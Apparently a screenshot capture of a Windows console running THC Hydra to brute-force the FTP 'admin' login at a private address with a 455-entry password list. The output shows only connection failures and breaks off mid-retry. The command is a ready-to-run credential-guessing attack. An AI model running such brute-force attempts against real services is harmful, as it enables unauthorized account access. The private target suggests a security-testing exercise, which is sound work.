 Select C:\Windows\system32\cmd.exe
C:\Users\windows\Downloads\thc-hydra-windows-8.5\thc-hydra-windows-8.5>hydra -l
admin -P passwordrakyat2.txt -vvvv ftp://10.10.20.3
Hydra v8.5 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2025-02-17 10:40:44
[WARNING] Restorefile (you have 10 seconds to abort...) from a previous session
found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 455 login tries (l:1/p:455),
~29 tries per task
[DATA] attacking service ftp on port 21
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
Process 1576: Can not connect [unreachable], retrying (1 of 1 retries)
Process 2116: Can not connect [unreachable], retrying (1 of 1 retries)
Process 2268: Can not connect [unreachable], retrying (1 of 1 retries)
Process 1696: Can not connect [unreachable], retrying (1 of 1 retries)
Process Process Process Process Process Process Process Process Process Process
Process Process 205215203024275224801460273226402756306428921636: Can not connec
t [unreachable], retrying (: Can not connect [unreachable], retrying (: Can not
connect [unreachable], retrying (: Can not connect [unreachable], retrying (: Ca
n not connect [unreachable], retrying (: Can not connect [unreachable], retrying
(: Can not connect [unreachable], retrying (: Can not connect [unreachable], re
trying (: Can not connect [unreachable], retrying (: Can not connect [unreachabl
e], retrying (: Can not connect [unreachable], retrying (: Can not connect [unre